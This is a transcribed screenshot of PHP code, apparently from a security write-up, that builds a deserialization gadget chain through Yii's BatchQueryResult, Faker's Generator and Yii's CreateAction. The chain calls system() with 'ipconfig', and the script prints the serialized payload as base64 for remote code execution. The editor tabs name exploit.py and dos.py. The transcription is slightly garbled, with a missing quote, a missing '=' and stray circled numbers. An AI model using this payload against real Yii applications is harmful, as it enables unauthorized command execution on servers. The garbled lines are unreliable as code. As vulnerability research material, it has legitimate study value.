 dos.py × test.php TestController.php × xxx.php × BatchQueryResult.php × exploit.py ×
40
41 namespace yii\rest{
42 class CreateAction{
43 public $checkAccess;
44 public $id;
45
46 public function __construct(){ RCE
47 $this->checkAccess = system';
48 $this->id = 'ipconfig';
49 }
50 }
51 }
52
53 namespace Faker{
54 use yii\rest\CreateAction;
55
56 class Generator{
57 protected $formatters;
58 ③
59 public function __construct(){
60 $this->formatters['close'] = [new CreateAction(), 'run'];
61 }
62 }
63 }
64
65 namespace yii\db{
66 use Faker\Generator;
67
68 class BatchQueryResult{
69 private $_dataReader;
70 ②
71 public function __construct(){
72 $this->_dataReader new Generator;
73 }
74 }
75 } ①
76 namespace{
77 echo base64_encode(serialize(new yii\db\BatchQueryResult));
78 }
79 ?>
80
REEBUF